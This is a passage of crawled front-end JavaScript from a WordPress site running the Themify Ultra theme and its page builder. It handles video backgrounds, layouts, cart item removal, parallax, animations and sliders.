                    $header.removeClass('fixed-header');
                }
                $videos.each(function(i){
                     var url = $(this).data('fullwidthvideo');
                     if(url){
                        var options = {
                            url: url,
                            doLoop: true,
                            ambient:true,
                            id: i
                        };
                        if (init && $fixed){
                            init = false;
                            options['onload'] = function(){
                                $header.addClass('fixed-header');
                            }
			}
                        $(this).ThemifyBgVideo(options);
                    }
                });
	}
	if ($videos.length>0 && !is_touch_device()) {
		if(typeof $.fn.ThemifyBgVideo === 'undefined'){
			 Themify.LoadAsync(
                            themify_vars.url + '/js/bigvideo.js',
                            ThemifyBideo,
                            null,
                            null,
                            function () {
                                return ('undefined' !== typeof $.fn.ThemifyBgVideo);
                            }
                    );
		}
		else{
		   ThemifyBideo();
		}
	}

	/////////////////////////////////////////////
	// Entry Filter Layout
	/////////////////////////////////////////////
	function reLayoutCallback(){
		loadIsotop($('.masonry:not(.list-post), .gallery-wrapper.packery-gallery').length>0 || (themifyScript.shop_masonry==='yes' && $('.woocommerce.archive #content ul.products').length>0),function(){
			$body.imagesLoaded( function() {
				if(!Themify.is_builder_active){
					$(window).resize();
				}
				LayoutAndFilter.reLayout();
			});
		});
	}
	if (Themify.is_builder_active) {
		$body.one('builder_load_module_partial',function(e,el,type){
			if(!el){
				reLayoutCallback();
			}
		});
	}
	else{
		reLayoutCallback();
	}

	// Edge menu
	$(function ($) {
		$( '#main-nav li:has(ul), #footer-nav li:has(ul)' ).on( 'mouseenter dropdown_open', function (e) {
			/* prevent "edge" classname being removed by mouseleave event when flipping through menu items really fast */
			window.clearTimeout( $( this ).data( 'edge_menu_t' ) );

			var elm = $( 'ul:first', this ),
                            l = elm.offset().left,
                            w = elm.width(),
                            docW = $(window).width(),
                            isEntirelyVisible = (l + w <= docW);

			if ( ! isEntirelyVisible ) {
				$( this ).addClass( 'edge' );
			}
		})
		.on( 'mouseleave dropdown_close', function() {
			var $this = $( this ),
                            t = setTimeout( function(){
				$this.removeClass( 'edge' );
			}, 300 );
			$this.data( 'edge_menu_t', t );
		} );
	});

	if (isFullPageScroll && $body.hasClass('query-section')) {
		 // Hack Chrome browser doesn't autoplay the video background
		$body.on('themify_onepage_after_render', function () {
			$.each(tbLocalScript.animationInviewSelectors, function (index, selector) {
				$(selector).css('visibility', 'hidden');
			});

			// Section deep linking
			if (window.location.hash) {
				setTimeout(function () {
					var hashSection = themifyScript.hash;
					hashSection = hashSection.indexOf('/') != -1 ? hashSection.substring(0, hashSection.indexOf('/')) : hashSection;
					if ('' != hashSection && '#' != hashSection) {
						var $sectionEl = usesRows ? $('.tb_section-' + hashSection) : $('#' + hashSection);
						if ($sectionEl.length > 0) {
							$.fn.fullpage.moveTo($sectionEl.index() + 1);
							if (typeof ThemifyBuilderModuleJs !== 'undefined' && ThemifyBuilderModuleJs.wow ) {
								$(tbLocalScript.animationInviewSelectors).each(function (i, selector) {
									$(selector, $sectionEl).addBack().each(function () {
										ThemifyBuilderModuleJs.wow.show(this);
									});
								});
							}
						}
					}
				}, 1500);
			}
		});
		// Make row backgrounds visible.
		$('.module_row').css('visibility', 'visible');
	}

	// remove item ajax
	$(document).on('click', '.remove-item-js', function (e) {
		e.preventDefault();
		// AJAX add to cart request
		var $thisbutton = $(this),
			data = {
				action: 'theme_delete_cart',
				remove_item: $thisbutton.attr('data-product-key')
			},
			$addedButton = $body.find( '.ajax_add_to_cart ' ),
			removedURL = $thisbutton.parent().find( '.product-title a' ).attr( 'href' );

		// Ajax action
		$.post(woocommerce_params.ajax_url, data, function (response) {
			var fragments = response.fragments,
                            cart_hash = response.cart_hash;
		
			// Changes button classes
			if ($thisbutton.parent().find('.added_to_cart').size() == 0)
				$thisbutton.addClass('added');

			// Replace fragments
			if (fragments) {
                            $.each(fragments, function (key, value) {
                                    $(key).addClass('updating').replaceWith(value);
                            });
                            if(!$(fragments['#shopdock-ultra']).find('.cart-total').length) {
                                    $('#cart-icon-close').trigger( 'click' );
                            }
                        }
			if( $addedButton.length ) {
				$addedButton.each( function() {
					if( $( this ).hasClass( 'added' ) && $( this ).closest( '.post-content' ).find( '[href="' + removedURL + '"]' ).length ) {
						$( this ).removeClass( 'added' ).siblings( '.added_to_cart' ).remove();
					}
				} )
			}
			// Trigger event so themes can refresh other areas
			$body.trigger('removed_from_cart', [fragments, cart_hash]);

		});
	});
		
			
		function ThemifyTiles(container) {
			var dummy = $('<div class="post-tiled tiled-square-small" style="visibility: hidden !important; opacity: 0;" />').appendTo(container.first()),
					$gutter = themifyScript.tiledata['padding'],
					$small = parseFloat(dummy.width());
					dummy.remove();

			container.each(function () {
				var $this = $(this);
				$(this).imagesLoaded().always(function (instance) {
					$this.children('.product').addClass('post');
					var $post = $this.children('.post');
					themifyScript.tiledata['padding'] = $this.hasClass('no-gutter') ? 0 : $gutter;
					$this.themify_tiles(themifyScript.tiledata, $small);
					setClasses($post, $small);
				});
			});

		}
		;
		function AjaxThemifyTiles(container) {

			$(document).ajaxComplete(function (e, request, settings) {
				if (settings.type === 'POST' && settings.url.indexOf('wpf_search')) {
					ThemifyTiles($('.loops-wrapper.auto_tiles'))
				}
			});
		}
		var container = $('.auto_tiles');
		if (container.length > 0 && $body.hasClass('tile_enable')) {
			if ('undefined' === typeof Tiles) {
				Themify.LoadAsync(themifyScript.themeURI + '/js/tiles.min.js', function () {
					if (!$.fn.themify_tiles) {
						if('undefined' === typeof $.fn.backstretch){
							Themify.LoadAsync(themify_vars.url + '/js/backstretch.min.js', function () {
								Themify.LoadAsync(themifyScript.themeURI + '/js/themify-tiles.js', function () {
									ThemifyTiles(container);
									AjaxThemifyTiles(container);
								},
								null,
								null,
								function () {
									return ('undefined' !== typeof $.fn.themify_tiles);
								});
							},
							null,
							null,
							function () {
								return ('undefined' !== typeof $.fn.backstretch);
							});
						}
						else{
							Themify.LoadAsync(themifyScript.themeURI + '/js/themify-tiles.js', function () {
								ThemifyTiles(container);
								AjaxThemifyTiles(container);
							},
							null,
							null,
							function () {
								return ('undefined' !== typeof $.fn.themify_tiles);
							});
						}
					}
					else {
						ThemifyTiles(container);
						AjaxThemifyTiles(container);
					}
				}
				, null,
						null,
						function () {
							return ('undefined' !== typeof Tiles);
						});
			}
			else {
				ThemifyTiles(container);
				AjaxThemifyTiles(container);
			}

		}
		if (Themify.is_builder_active) {
			$body.on('builder_load_module_partial',function(e,el,type){

				if ( Themify.is_builder_active && el !== undefined ){
					if ( el.find('.builder-posts-wrap').hasClass('masonry') && el.find('.builder-posts-wrap').hasClass('list-post') ){
						LayoutAndFilter.destroy( el.find('.builder-posts-wrap') );
					}
				}


				loadIsotop(el && el.find('.builder-posts-wrap.masonry:not(.list-post)').length>0,function(){
					LayoutAndFilter.init(el);
					$body.imagesLoaded().always(function(){
						LayoutAndFilter.layout(el);
					});
				},true);
			});
		}
		

});
	// Revealing footer
	var revealingFooter = function() {
		var currentColor, contentParents, isSticky,
			$footer = $( '#footerwrap' ),
			$footerInner = $footer.find( '#footer' ),
			footerHeight = $footer.innerHeight(),
			$content = $( '#body' ),
			resizeCallback = function() {
				footerHeight = $footer.innerHeight();
				! isSticky && $footer.parent().css( 'padding-bottom', footerHeight );
			},
			scrollCallback = function() {
				var contentPosition = $content.get( 0 ).getBoundingClientRect(),
					footerVisibility = window.innerHeight - contentPosition.bottom;

				$footer.toggleClass( 'active-revealing', contentPosition.top < 0 );

				if( footerVisibility >= 0 && footerVisibility <= footerHeight ) {
					$footerInner.css( 'opacity', footerVisibility / footerHeight + 0.2 );
				} else if( footerVisibility > footerHeight ) {
					$footerInner.css( 'opacity', 1 );
				}
			};

		if( ! $footer.length && ! $content.length ) return;

		// Check for content background
		contentParents = $content.parents();

		if( contentParents.length ) {
			 $content.add( contentParents ).each( function() {
				if( ! currentColor ) {
					var elColor = $( this ).css( 'background-color' );
					if( elColor && elColor !== 'transparent' && elColor !== 'rgba(0, 0, 0, 0)' ) {
						currentColor = elColor;
					}
				}
			} );
		}

		$content.css( 'background-color', currentColor || '#ffffff' );

		// Sticky Check
		isSticky = $footer.css( 'position' ) === 'sticky';
		$( 'body' ).toggleClass( 'no-css-sticky', ! isSticky );

		resizeCallback();
		scrollCallback();
		$( window ).on( 'resize', resizeCallback ).on( 'scroll', scrollCallback );
	}

	if( Themify.body.hasClass( 'revealing-footer' ) ) {
		revealingFooter();
	}

});

 $(window).load(function () {

		if ('1' === themifyScript.pageLoaderEffect || $('body').hasClass('full-section-scrolling')) {

			$('body').addClass('ready-view').removeClass('hidden-view');

			$('.section_loader').fadeOut(500, function () {
				if ('undefined' !== typeof ThemifyBuilderModuleJs && 'undefined' !== typeof ThemifyBuilderModuleJs.wowInit) {
					ThemifyBuilderModuleJs.wowInit();
				}
			});
		}

		/**
		 * Called when user navigates away of the current view.
		 * Publicly accessible through themifyScript.onBrowseAway
		 */
		themifyScript.onBrowseAway = function (e) {

			if (  e.target.activeElement.tagName == 'BODY'
				||($(e.target.activeElement).attr('id') == "tb_toolbar" )
				|| $(e.target.activeElement).closest('#tb_toolbar').length )
				return;

			if ( $('body').hasClass('ready-view') ){
				$('body').addClass('hidden-view').removeClass('ready-view');
			}else{
				$('body').addClass('hidden-view');
			}
		};

		if ('1' === themifyScript.pageLoaderEffect || $('body').hasClass('full-section-scrolling') ) {
			window.addEventListener('beforeunload', themifyScript.onBrowseAway);
		}

	});

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/themify-builder/js/themify.builder.script.js?ver=4.0.0
body_size: 16669
content:
/**
 * Tabify
 */
;
(function ($) {

    'use strict';

    $.fn.tabify = function () {
        return this.each(function () {
            var tabs = $(this);
            if (!tabs.data('tabify')) {
                tabs.data('tabify', true);
                $('.tab-nav:first li', tabs).click(function () {  
                    $(this).addClass('current').attr('aria-expanded', 'true').siblings().removeClass('current').attr('aria-expanded', 'false');
                    var activeTab = $(this).find('a').attr('href');
                    $(activeTab,tabs).attr('aria-hidden', 'false').trigger('resize').siblings('.tab-content').attr('aria-hidden', 'true');
                    Themify.body.trigger('tb_tabs_switch', [activeTab, tabs]);
                    if(!Themify.is_builder_active){
                        Themify.triggerEvent(window, 'resize');
                    }
                    return false;
                }).first().addClass('current');
                $('.tab-nav:first', tabs).siblings('.tab-content').find('a[href^="#tab-"]').on('click', function (e) {
                  
                    e.preventDefault();
                    var dest = $(this).prop('hash').replace('#tab-', ''),
                        contentID = $('.tab-nav:first', tabs).siblings('.tab-content').eq(dest - 1).prop('id');
                    if ($('a[href^="#' + contentID + '"]').length > 0) {
                        $('a[href^="#' + contentID + '"]').trigger('click');
                    }
                });
            }
        });
    };

    // $('img.photo',this).themifyBuilderImagesLoaded(myFunction)
    // execute a callback when all images have loaded.
    // needed because .load() doesn't work on cached images
    if (!$.fn.themifyBuilderImagesLoaded) {
        $.fn.themifyBuilderImagesLoaded = function (callback) {
            var elems = this.filter('img'),
                    len = elems.length,
                    blank = "[data-uri]";

            elems.bind('load.imgloaded', function () {
                if (--len <= 0 && this.src !== blank) {
                    elems.unbind('load.imgloaded');
                    callback.call(elems, this);
                }
            }).each(function () {
                // cached images don't fire load sometimes, so we reset src.
                if (this.complete || this.complete === undefined) {
                    var src = this.src;
                    // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
                    // data uri bypasses webkit log warning (thx doug jones)
                    this.src = blank;
                    this.src = src;
                }
            });

            return this;
        };
    }
})(jQuery);

/*
 * Parallax Scrolling Builder
 */
(function ($, window) {

    'use strict';

    var $window = $(window),
            wH = null,
            is_mobile = false,
            isInitialized = false,
            className = 'builder-parallax-scrolling',
            defaults = {
                xpos: '50%',
                speedFactor: 0.1
            };
    function Plugin(element, options) {
        this.element = element;
        this.options = $.extend({}, defaults, options);
        this.init();
    }
    Plugin.prototype = {
        items: [],
        top: 0,
        index: 0,
        init: function () {
            this.top = this.element.offset().top;
            this.items.push(this);
            if (!isInitialized) {
                wH = $window.height();
                is_mobile = ThemifyBuilderModuleJs._isMobile();
                $window.on('tfsmartresize.builderParallax', this.resize.bind(this))
                        .on('scroll.builderParallax', function () {
                            for (var i in this.items) {
                                this.items[i].update(i);
                            }
                        }.bind(this));
                isInitialized = true;
            }
            this.update();
        },
        resize: function () {
            wH = $window.height();
            for (var i in this.items) {
                this.items[i].top = this.items[i].element.offset().top;
                this.items[i].update(i);
            }
        },
        destroy: function (index) {
            if (this.items[index] !== undefined) {
                this.items.splice(index, 1);
                if (this.items.length === 0) {
                    $window.off('scroll.builderParallax').off('tfsmartresize.builderParallax');
                    isInitialized = false;
                }
            }
        },
        update: function (i) {
            if (document.body.contains(this.element[0]) === false || this.element[0].className.indexOf(className) === -1) {
                this.destroy(i);
                return;
            }
            var pos = $window.scrollTop(),
                    top = this.element.offset().top,
                    outerHeight = this.element.outerHeight(true);
            // Check if totally above or totally below viewport
            if ((top + outerHeight) < pos || top > (pos + wH)) {
                return;
            }
            if (is_mobile) {
                /* #3699 = for mobile devices increase background-size-y in 30% (minimum 400px) and decrease background-position-y in 15% (minimum 200px) */
                var outerWidth = this.element.outerWidth(true),
                        dynamicDifference = outerHeight > outerWidth ? outerHeight : outerWidth;
                dynamicDifference = Math.round(dynamicDifference * 0.15);
                if (dynamicDifference < 200) {
                    dynamicDifference = 200;
                }
                this.element.css({
                    backgroundSize: 'auto ' + Math.round(outerHeight + (dynamicDifference * 2)) + 'px',
                    'background-position-y': Math.round(((this.top - pos) * this.options.speedFactor) - dynamicDifference) + 'px'
                });
            }
            else {
                this.element.css('background-position-y', Math.round((this.top - pos) * this.options.speedFactor) + 'px');
            }
        }
    };
    $.fn['builderParallax'] = function (options) {
        return this.each(function () {
            $.data(this, 'plugin_builderParallax', new Plugin($(this), options));

        });
    };
})(jQuery, window);


var ThemifyBuilderModuleJs;
(function ($, window, document, undefined) {

    'use strict';

    ThemifyBuilderModuleJs = {
        wow: null,
        is_mobile: null,
        fwvideos: [], // make it accessible to public
        init: function () {
            this.bindEvents();
        },
        bindEvents: function () {
            if ('complete' !== document.readyState) {
                $(document).ready(this.document_ready);
            } else {
                this.document_ready();
            }
            if (window.loaded) {
                this.window_load();
            } else {
                $(window).load(this.window_load);
            }

        },
        /**
         * Executed on jQuery's document.ready() event.
         */
        document_ready: function () {
            var self = ThemifyBuilderModuleJs;
            self.setupBodyClasses();
            $.event.trigger('themify_builder_loaded');
            if (tbLocalScript.fullwidth_support === '') {
                $(window).on('tfsmartresize.tbfullwidth', function (e) {
                    self.setupFullwidthRows();
                });
            }
            self.tabsClick();
            if (!Themify.is_builder_active) {
                if (tbLocalScript.fullwidth_support === '') {
                    self.setupFullwidthRows();
                }
                self.GridBreakPoint();
                if (tbLocalScript.isAnimationActive) {
                    self.wowInit();
                }
                self.carousel();
                self.touchdropdown();
                self.tabs();
                self.onInfScr();
                self.menuModuleMobileStuff();
                self.playFocusedVideoBg();
                self.alertModule();
                $(window).on('hashchange', this.tabsDeepLink);
            }
            $(window).on('tfsmartresize.tblink', function () {
                self.menuModuleMobileStuff(true);
            });
            self.InitScrollHighlight();
            self.showcaseGallery();
			self.sliderGallery();
            self.readMoreLink();
            self.galleryPagination();
        },
        /**
         * Executed on JavaScript 'load' window event.
         */
        window_load: function () {
            var self = ThemifyBuilderModuleJs;
            window.loaded = true;
            if (!Themify.is_builder_active) {
                self.parallaxScrollingInit();
                self.charts();
                self.fullwidthVideo();
                self.backgroundSlider();
                self.backgroundZoom();
                self.backgroundZooming();
                if (tbLocalScript.isParallaxActive) {
                    self.backgroundScrolling();
                }
                self.tabsDeepLink();
            }
            else{
                self.wowApplyOnHover();
            }
            self.accordion();
        },
        wowInit: function (callback, resync) {
            var self = ThemifyBuilderModuleJs;
            if (resync && self.wow) {
                self.wow.doSync();
                self.wow.sync();
                return;
            }
            function wowCallback() {
                function wowDuckPunch() {
                    // duck-punching WOW to get delay and iteration from classnames
                    if (typeof self.wow.__proto__ !== 'undefined') {
                        self.wow.__proto__.applyStyle = function (box, hidden) {
                            var duration = box.getAttribute('data-wow-duration'),
                                cl = box.getAttribute('class'),
                                iteration = cl.match(/animation_effect_repeat_(\d*)/),
                                delay = cl.match(/animation_effect_delay_((?:\d+\.?\d*|\.\d+))/);
                            if (null !== delay) {
                                delay = delay[1] + 's';
                            }
                            if (null !== iteration)
                                iteration = iteration[1];
                            return this.animate((function (_this) {
                                return function () {
                                    return _this.customStyle(box, hidden, duration, delay, iteration);
                                };
                            })(this));
                        };
                    }
                }
                self.animationOnScroll(resync);
                self.wow = new WOW({
                    live: true,
                    offset: typeof tbLocalScript !== 'undefined' && tbLocalScript ? parseInt(tbLocalScript.animationOffset) : 100
                });
                self.wow.init();
                wowDuckPunch();
                if(!Themify.is_builder_active){
                    self.wowApplyOnHover();
                }
            }
            callback = callback || wowCallback;
			if (typeof tbLocalScript !== 'undefined'
				&& typeof tbLocalScript.animationInviewSelectors !== 'undefined'
				&& ( $(tbLocalScript.animationInviewSelectors.toString()).length || $('.hover-wow').length ) ){
				if (!self.wow) {
                    Themify.LoadCss(tbLocalScript.builder_url + '/css/animate.min.css', null, null, null, function () {
                        Themify.LoadAsync(themify_vars.url + '/js/wow.min.js', callback, null, null, function () {
                            return (self.wow);
                        });
                    });
                }
                else {
                    callback();
                    return (self.wow);
                }
            }
        },
        wowApplyOnHover:function () {
                var is_working = false;
                $(document).off('mouseenter','.hover-wow').on('mouseenter','.hover-wow',function () {
                    if(is_working===false){
                        is_working = true;
                        var hoverAnimation = this.getAttribute('class').match(/hover-animation-(\w*)/),
                            animation = this.style.animationName;
                        if( '' != animation ){
                            $(this).css('animation-name','').removeClass( animation );
                        }
                        $(this).one('animationend webkitAnimationEnd',function(){
                            $(this).removeClass('animated ' + hoverAnimation[1]);
                            is_working = false;
                        }).addClass('animated ' + hoverAnimation[1]);
                    }
                });
        },
        setupFullwidthRows: function (el) {
            if (tbLocalScript.fullwidth_support !== '') {
                return;
            }
            if (!el) {
                if (!Themify.is_builder_active && this.rows !== undefined) {
                    el = this.rows;
                }
                else {
                    el = document.querySelectorAll('.themify_builder_content .module_row.fullwidth,.themify_builder_content .module_row.fullwidth_row_container');
                    if (!Themify.is_builder_active) {
                        this.rows = el;
                    }
                }
                if (el.length === 0) {
                    return;
                }
            }
            else if (!el.hasClass('fullwidth') && !el.hasClass('fullwidth_row_container')) {
                return;
            }
            else {
                el = el.get();
            }
            var container = $(tbLocalScript.fullwidth_container),
                    outherWith = container.outerWidth(),
                    outherLeft = container.offset().left;
            if (outherWith === 0) {
                return;
            }
            var styleId = 'tb-fulllwidth-styles',
                    style = '',
                    tablet = tbLocalScript.breakpoints.tablet,
                    tablet_landscape = tbLocalScript.breakpoints.tablet_landscape,
                    mobile = tbLocalScript.breakpoints.mobile,
                    arr = ['mobile', 'tablet', 'tablet_landscape', 'desktop'],
                    width = $(window).width(),
                    type = 'desktop';
            if (width <= mobile) {
                type = 'mobile';
            }
            else if (width <= tablet[1]) {
                type = 'tablet';
            }
            else if (width <= tablet_landscape[1]) {
                type = 'tablet_landscape';
            }
            function getCurrentValue(prop) {
                var val = $this.data(type + '-' + prop);
                if (val === undefined) {
                    if (type !== 'desktop') {
                        for (var i = arr.indexOf(type) + 1; i < 4; ++i) {
                            if (arr[i] !== undefined) {
                                val = $this.data(arr[i] + '-' + prop);
                                if (val !== undefined) {
                                    $this.data(type + '-' + prop, val);
                                    break;
                                }
                            }
                        }
                    }
                }
                return val !== undefined ? val.split(',') : [];
            }
            for (var i = 0, len = el.length; i < len; ++i) {
                var $this = $(el[i]),
                        row = $this.closest('.themify_builder_content'),
                        left = row.offset().left - outherLeft,
                        right = outherWith - left - row.outerWidth();

                // set to zero when zoom is enabled
                if (row.hasClass('tb_zooming_50') || row.hasClass('tb_zooming_75')) {
                    left = 0;
                    right = 0;
                }
                if (!Themify.is_builder_active) {
                    var index = $this.attr('class').match(/module_row_(\d+)/)[1];
                    style += '.themify_builder.themify_builder_content .themify_builder_' + row.data('postid') + '_row.module_row_' + index + '.module_row{';
                }
                if (el[i].classList.contains('fullwidth')) {
                    var margin = getCurrentValue('margin'),
                            sum = '';
                    if (margin[0]) {
                        sum = margin[0];
                        style += 'margin-left:calc(' + margin[0] + ' - ' + Math.abs(left) + 'px);';
                    }
                    else {
                        style += 'margin-left:' + (-left) + 'px;';
                    }
                    if (margin[1]) {
                        if (sum !== '') {
                            sum += ' + ';
                        }
                        sum += margin[1];
                        style += 'margin-right:calc(' + margin[1] + ' - ' + Math.abs(right) + 'px);';
                    }
                    else {
                        style += 'margin-right:' + (-right) + 'px;';
                    }
                    style += sum !== '' ? 'width:calc(' + outherWith + 'px - (' + sum + '));' : 'width:' + outherWith + 'px;';
                }
                else {
                    style += 'margin-left:' + (-left) + 'px;margin-right:' + (-right) + 'px;width:' + outherWith + 'px;';
                    if (left || right) {
                        var padding = getCurrentValue('padding'),
                                sign = '+';
                        if (left) {
                            if (padding[0]) {
                                if (left < 0) {
                                    sign = '-';
                                }
                                style += 'padding-left:calc(' + padding[0] + ' ' + sign + ' ' + Math.abs(left) + 'px);';
                            }
                            else {
                                style += 'padding-left:' + Math.abs(left) + 'px;';
                            }
                        }
                        if (right) {
                            if (padding[1]) {
                                sign = right > 0 ? '+' : '-';
                                style += 'padding-right:calc(' + padding[1] + ' ' + sign + ' ' + Math.abs(right) + 'px);';
                            }
                            else {
                                style += 'padding-right:' + Math.abs(right) + 'px;';
                            }
                        }
                    }
                }

                if (Themify.is_builder_active) {
                    el[i].style['paddingRight'] = el[i].style['paddingLeft'] = el[i].style['marginRight'] = el[i].style['marginLeft'] = '';
                    el[i].style.cssText += style;
                    style = '';
                }
                else {
                    style += '}';
                }
            }
            if (!Themify.is_builder_active) {
                style = '<style id="' + styleId + '" type="text/css">' + style + '</style>';
                $('#' + styleId).remove();
                document.getElementsByTagName('head')[0].insertAdjacentHTML('beforeend', style);
            }
        },
        addQueryArg: function (e, n, l) {
            l = l || window.location.href;
            var r, f = new RegExp("([?&])" + e + "=.*?(&|#|$)(.*)", "gi");
            if (f.test(l))
                return 'undefined' !== typeof n && null !== n ? l.replace(f, "$1" + e + "=" + n + "$2$3") : (r = l.split("#"), l = r[0].replace(f, "$1$3").replace(/(&|\?)$/, ""), 'undefined' !== typeof r[1] && null !== r[1] && (l += "#" + r[1]), l);
            if ('undefined' !== typeof n && null !== n) {
                var i = -1 !== l.indexOf("?") ? "&" : "?";
                return r = l.split("#"), l = r[0] + i + e + "=" + n, 'undefined' !== typeof r[1] && null !== r[1] && (l += "#" + r[1]), l
            }
            return l;
        },
        onInfScr: function () {
            var self = ThemifyBuilderModuleJs;
            $(document).ajaxSend(function (e, request, settings) {
                var page = settings.url.replace(/^(.*?)(\/page\/\d+\/)/i, '$2'),
                        regex = /^\/page\/\d+\//i,
                        match;

                if ((match = regex.exec(page)) !== null) {
                    if (match.index === regex.lastIndex) {
                        regex.lastIndex++;
                    }
                }

                if (null !== match) {
                    settings.url = self.addQueryArg('themify_builder_infinite_scroll', 'yes', settings.url);
                }
            });
        },
        InitScrollHighlight: function () {
            if (tbLocalScript.loadScrollHighlight == true && (Themify.is_builder_active || $('div[class*=tb_section-]').length > 0)) {
                Themify.LoadAsync(tbLocalScript.builder_url + '/js/themify.scroll-highlight.js', function(){
					Themify.body.themifyScrollHighlight( tbScrollHighlight ? tbScrollHighlight : {});
					
                    }, null, null, function () {
                    return('undefined' !== typeof $.fn.themifyScrollHighlight);
                });
            }
        },
        // Row, col, sub-col, sub_row: Background Slider
        backgroundSlider: function ($bgSlider) {
            $bgSlider = $bgSlider || $('.row-slider, .column-slider, .subrow-slider, .sub_column-slider');
            function callBack() {
                var themifySectionVars = {
                    autoplay: tbLocalScript.backgroundSlider.autoplay,
                    speed: tbLocalScript.backgroundSlider.speed
                };
                // Parse injected vars
                themifySectionVars.autoplay = parseInt(themifySectionVars.autoplay, 10);
                if (themifySectionVars.autoplay <= 10) {
                    themifySectionVars.autoplay *= 1000;
                }
                themifySectionVars.speed = parseInt(themifySectionVars.speed, 10);
                // Initialize slider
                $bgSlider.each(function () {
                    var $thisRowSlider = $(this),
                            $backel = $thisRowSlider.parent(),
                            rsImages = [],
                            rsImagesAlt = [],
							imagesCount,
                            bgMode = $thisRowSlider.data('bgmode');

                    // Initialize images array with URLs
                    $thisRowSlider.find('li').each(function () {
                        rsImages.push($(this).attr('data-bg'));
                        rsImagesAlt.push($(this).attr('data-bg-alt'));
                    });

					imagesCount = ( rsImages.length > 4 ) ? 4 : rsImages.length;


					// Call backstretch for the first time
                    $backel.tb_backstretch(rsImages, {
                        speed: themifySectionVars.speed,
                        duration: themifySectionVars.autoplay,
                        mode: bgMode
                    });
                    rsImages = null;

                    // Cache Backstretch object
                    var thisBGS = $backel.data('tb_backstretch');

                    // Previous and Next arrows
                    $thisRowSlider.find('.row-slider-prev,.row-slider-next').on('click', function (e) {
                        e.preventDefault();
                        if ($(this).hasClass('row-slider-prev')) {
                            thisBGS.prev();
                        }
                        else {
                            thisBGS.next();
                        }
                    });

                    // Dots
                    $thisRowSlider.find('.row-slider-dot').on('click', function () {
                        thisBGS.show($(this).data('index'));
                    });

                    // Active Dot
                    var sliderDots = $thisRowSlider.find( '.row-slider-slides > li' ),
                            currentClass = 'row-slider-dot-active';

                    if( sliderDots.length ) {
                            sliderDots.eq( 0 ).addClass( currentClass );

                            $thisRowSlider.parent().on( 'tb_backstretch.show', function( e, data ) {
                                    var currentDot = sliderDots.eq( thisBGS.index );

                                    if( currentDot.length ) {
                                            sliderDots.removeClass( currentClass );
                                            currentDot.addClass( currentClass );
                                    }
                            } );
                    }

                    if ($thisRowSlider.attr('data-bgmode') === 'kenburns-effect') {

                            var lastIndex,
                                kenburnsActive = 0,
                                createKenburnIndex = function(){
                                    return (kenburnsActive + 1 > imagesCount) ? kenburnsActive = 1 : ++kenburnsActive;
                                };

                            $thisRowSlider.parent().on('tb_backstretch.before', function (e, data) {

                                    setTimeout(function () {

                                            if (lastIndex != data.index) {
                                                    var $img = data.$wrap.find('img').last();
                                                    $img.addClass('kenburns-effect' + createKenburnIndex());
                                                    lastIndex = data.index;
                                            }

                                    }, 50);

                            }).on('tb_backstretch.after', function (e, data) {

                                    var $img = data.$wrap.find('img').last(),
                                            expr = /kenburns-effect\d/;
                                    if (!expr.test($img.attr('class'))) {
                                            $img.addClass('kenburns-effect' + createKenburnIndex());
                                            lastIndex = data.index;
                                    }

                            });

                    }

					// Add alt tag
                    $(window).on('backstretch.before backstretch.show', function (e, instance, index) {
                        // Needed for col styling icon and row grid menu to be above row and sub-row top bars.
                        if (Themify.is_builder_active) {
                            $backel.css('zIndex', 0);
                        }
                        if (rsImagesAlt[ index ] !== undefined) {
                            setTimeout(function () {
                                instance.$wrap.find('img:not(.deleteable)').attr('alt', rsImagesAlt[ index ]);
                            }, 1);
                        }
                    });
                });
            }
            if ($bgSlider.length > 0) {
                Themify.LoadAsync(
                        themify_vars.url + '/js/backstretch.themify-version.js',
                        callBack,
                        null,
                        null,
                        function () {
                            return ('undefined' !== typeof $.fn.tb_backstretch);
                        }
                );
            }
        },
        // Row: Fullwidth video background
        fullwidthVideo: function ($videoElm, parent) {
            if ($videoElm) {
                $videoElm = $videoElm.data('fullwidthvideo')? $videoElm : $('[data-fullwidthvideo]', $videoElm);
            }

            parent = parent || $('.themify_builder');
            $videoElm = $videoElm || $('[data-fullwidthvideo]', parent);

            if ($videoElm.length > 0) {
                
                var self = this,
                    is_mobile = this._isMobile(),
                    is_youtube = [],
                    is_vimeo = [],
                    is_local = [];

                $videoElm.each(function (i) {
                    var $video = $(this),
                        url = $video.data('fullwidthvideo');
                    if (!url) {
                        return true;
                    }

                    $video.children('.big-video-wrap').remove();
                    var provider = Themify.parseVideo(url);
                    if (provider.type === 'youtube') {
                        if (!is_mobile && provider.id) {
                            is_youtube.push({'el': $video, 'id': provider.id});
                        }
                    } 
                    else if (provider.type === 'vimeo') {
                        if (!is_mobile && provider.id) {
                            is_vimeo.push({'el': $video, 'id': provider.id});
                        }
                    } else {
                        is_local.push($video);
                    }
                });
                $videoElm = null;
                if (is_local.length > 0) {
                    if(!is_mobile){
                        Themify.LoadAsync(
                                themify_vars.url + '/js/bigvideo.js',
                                function () {
                                    self.fullwidthVideoCallBack(is_local);
                                    is_local = null;
                                },
                                null,
                                null,
                                function () {
                                    return ('undefined' !== typeof $.fn.ThemifyBgVideo);
                                }
                        );
                    }
                    else{
                        for(var i=0,len=is_local.length;i<len;++i){
                           var videoURL = is_local[i].data('fullwidthvideo'),
                               id = Themify.hash(i + '-' + videoURL),
                               videoEl = '<div class="big-video-wrap">'
                                   +'<video class="video-'+id +'" muted="true" autoplay="true" loop="true" playsinline="true" >' +
                                   '<source src="' + videoURL + '" type="video/mp4">' +
                                   '</video></div>';
                           is_local[i][0].insertAdjacentHTML('afterbegin',videoEl);
                       }
                       is_local = null;
                   }
                }

                if (is_vimeo.length > 0) {
                    Themify.LoadAsync(
                            tbLocalScript.builder_url + '/js/froogaloop.min.js',
                            function () {
                                self.fullwidthVimeoCallBack(is_vimeo);
                                is_vimeo = null;
                            },
                            null,
                            null,
                            function () {
                                return ('undefined' !== typeof $f);
                            }
                    );
                }
                if (is_youtube.length > 0) {
                    if (!$.fn.ThemifyYTBPlayer) {
                        Themify.LoadAsync(
                                tbLocalScript.builder_url + '/js/themify-youtube-bg.js',
                                function () {
                                    self.fullwidthYoutobeCallBack(is_youtube);
                                    is_youtube = null;
                                },
                                null,
                                null,
                                function () {
                                    return typeof $.fn.ThemifyYTBPlayer !== 'undefined';
                                }
                        );
                    } else {
                        self.fullwidthYoutobeCallBack(is_youtube);
                    }
                }
            }
        },
        videoParams: function ($el) {
            var mute = 'mute' === $el.data('mutevideo'),
